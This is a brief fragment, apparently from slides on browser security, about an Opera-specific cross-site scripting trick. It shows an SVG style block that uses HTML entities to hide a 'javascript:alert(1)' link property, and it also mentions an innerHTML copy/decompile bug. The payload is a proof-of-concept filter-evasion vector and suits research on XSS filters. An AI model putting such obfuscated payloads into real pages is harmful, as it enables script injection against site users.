Opera
●   Using entities to execute JavaScript
●   innerHTML copy/decompile bug
    <a href="#">CLICKME 1</a>

    <svg style=display:none><style>

    &ast;{
    -
    o&#45fabbalink&colon;&apos;javascript&colon;alert&lpar;1
    &rpar;&apos;&semi; -o&#45fabbalink-source&colon;current
    <span/>


    <a href="#">CLICKME 2</a>
 